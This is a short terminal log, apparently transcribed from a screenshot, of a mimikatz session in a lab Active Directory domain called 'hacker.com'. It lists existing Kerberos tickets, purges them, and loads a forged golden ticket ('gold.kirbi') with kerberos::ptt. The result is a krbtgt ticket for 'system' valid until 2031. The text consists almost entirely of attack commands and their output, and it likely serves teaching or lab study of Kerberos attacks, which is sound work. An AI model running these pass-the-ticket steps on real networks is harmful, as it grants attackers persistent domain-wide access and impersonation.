 mimikatz # kerberos::list
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2021/1/24 13:57:43 ; 2021/1/24 23:57:43 ; 2021/1/31 13:57:43
Server Name : krbtgt/HACKER.COM @ HACKER.COM
Client Name : bbb @ HACKER.COM
Flags 40e10000 : name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
[00000001] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2021/1/24 13:57:43 ; 2021/1/24 23:57:43 ; 2021/1/31 13:57:43
Server Name : LDAP/WIN2016.hacker.com/hacker.com @ HACKER.COM
Client Name : bbb @ HACKER.COM
Flags 40a50000 : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ; forwardable ;
mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::ptt gold.kirbi
* File: 'gold.kirbi': OK
mimikatz # kerberos::list
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2021/1/24 13:18:30 ; 2031/1/22 13:18:30 ; 2031/1/22 13:18:30
Server Name : krbtgt/hacker.com @ hacker.com
Client Name : system @ hacker.com
Flags 40e00000 : pre_authent ; initial ; renewable ; forwardable ;